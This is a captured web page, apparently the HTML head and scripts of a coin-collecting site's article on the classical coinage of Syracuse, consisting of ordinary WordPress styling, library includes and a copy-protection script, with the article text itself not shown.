

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/sicilian-mosaic-part-11-the-classical-coinage-of-syracuse/
body_size: 43313
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Sicilian Mosaic Part 11: The classical coinage of Syracuse | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Syracusan coins are among the most beautiful strikings of antiquity. Have a look at a few examples in the following.">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/sizilianisches-mosaik-teil-11-die-klassische-muenzpraegung-von-syrakus/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/sicilian-mosaic-part-11-the-classical-coinage-of-syracuse/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/sizilianisches-mosaik-teil-11-die-klassische-muenzpraegung-von-syrakus/" />
<meta property="og:image" content="https://coinsweekly.com/wp-content/uploads/2018/10/23471_6cf5b566.jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Sicilian Mosaic Part 11: The classical coinage of Syracuse Comments Feed" href="https://coinsweekly.com/sicilian-mosaic-part-11-the-classical-coinage-of-syracuse/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"a3445f05e2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coinsweekly.com/wp-json/wp/v2/posts/60507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://coinsweekly.com/sicilian-mosaic-part-11-the-classical-coinage-of-syracuse/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=60507' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fsicilian-mosaic-part-11-the-classical-coinage-of-syracuse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fsicilian-mosaic-part-11-the-classical-coinage-of-syracuse%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"28ff76c864","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

